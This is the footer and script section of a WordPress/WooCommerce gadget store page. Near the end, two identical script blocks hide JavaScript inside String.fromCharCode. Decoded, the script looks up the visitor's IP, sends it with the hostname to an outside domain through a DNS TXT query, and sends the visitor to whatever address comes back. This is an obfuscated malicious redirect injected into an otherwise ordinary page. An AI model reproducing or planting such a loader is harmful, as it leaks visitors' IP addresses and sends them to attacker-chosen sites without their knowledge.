		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
</ul></div>
                          
     	                 </div>
					         <div class="widget-footer-col4"><div id="custom_html-1" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Details</h2><div class="textwidget custom-html-widget"><p>Address: 3548 Columbia Mine Road,</p>
<p>Wheeling,&nbsp;West Virginia,</p>
<p>26003</p>
<p>Contact :&nbsp;9548883234</p>

<p>E-mail : shopnow@gadgetprix.com</p>
<p>contact@gadgetprix.com</p></div></div><div id="text-4" class="widget widget_text"><h2 class="widget-title">Offline Stores</h2>			<div class="textwidget"><ul>
<li>Delhi</li>
<li>Chandigarh</li>
<li>Indore</li>
<li>Ahmedabad</li>
</ul>
</div>
		</div>
                          
     	                 </div>
				    </div>

				   				
			</div>
		</div>  
   
<div class="below-footer">
      <div class="container">
        <div class="below-footer-bar thnk-col-1">
          <div class="below-footer-col1"> 
           <p class="footer-copyright">&copy;
              2026              <a href="https://gadgetprix.com/">Gadgetprix</a>
              <span class="powered-by-wordpress">
              <span>Designed by</span>
              <a href="https://themehunk.com/" target="_blank">
                Themehunk              </a>
            </span>
            </p><!-- .footer-copyright -->
           </div>
        </div>
      </div>
</div>
                  
     </footer> <!-- end footer -->
    </div> <!-- end bigstore-site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="4" class="taiowc-wrap  taiowc-slide-right  cart_fixed_1">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div><div class="big-store-mobile-menu-wrapper"></div>      <div id="bigstore-mobile-bar">
      <ul>

        <li><a class="gethome" href="https://gadgetprix.com"><span class="th-icon th-icon-home"></span></a></li>
                <li>
                      
             <a href="#" class="menu-btn" id="mob-menu-btn">

            <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
            
          </a>
       
        </li>
        <li><a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a></li>
        
      </ul>
    </div>
  <div class="alm-quick-view-bg"><div class="alm-quick-view-loader blockOverlay">

</div></div>
<div id="alm-quick-view-modal">
	<div class="alm-content-main-wrapper"><!--
	--><div class="alm-content-main">
			<div class="alm-lightbox-content">
				<div class="alm-content-main-head">
					<a href="#" id="alm-quick-view-close" class="alm-quick-view-close-btn"></a>
				</div>
				<div id="alm-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script data-category="functional">
											</script>
			<script type="text/javascript" id="th-product-js-js-extra">
/* <![CDATA[ */
var th_product = {"th_product_ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php"};
//# sourceURL=th-product-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/js/fscript.js?ver=1" id="th-product-js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/wp-popup-builder/js/fscript.js?ver=1" id="wppb-front-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-menu.js?ver=1.0.0" id="big-store-menu-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/owl.carousel.js?ver=1.0.1" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-accordian-menu.js?ver=2.1.1" id="big-store-accordian-menu-js-js"></script>
<script type="text/javascript" id="big-store-custom-js-js-extra">
/* <![CDATA[ */
var big_store = {"page_tt_enable":"","header_tt_enable":"1","tt_account":"Account","tt_add_to_cart":"Add To Cart","tt_wishlist":"Wishlist","tt_quickview":"Quickview","tt_compare":"Compare","big_store_top_slider_optn":"","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":"","mobile_menuclose":"Close"};
//# sourceURL=big-store-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-custom.js?ver=2.1.1" id="big-store-custom-js-js"></script>
<script type="text/javascript" id="big-store-woocommerce-js-js-extra">
/* <![CDATA[ */
var bigstore = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"1","big_store_cat_slider_optn":"","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"","big_store_category_slider_optn":"","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"","big_store_product_img_sec_adimg":"","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":"","bignonce":"aaca40f357"};
//# sourceURL=big-store-woocommerce-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store//inc/woocommerce/js/woocommerce.js?ver=1.0.0" id="big-store-woocommerce-js-js"></script>
<script type="text/javascript" id="open-quick-view-js-extra">
/* <![CDATA[ */
var bigstoreqv = {"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","qvnonce":"dc9bbff1e5"};
//# sourceURL=open-quick-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/js/quick-view.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="open-quick-view-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/wp-util.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gadgetprix.com/wp-includes/js/wp-emoji-release.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gadgetprix.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-16 00:40:31 -->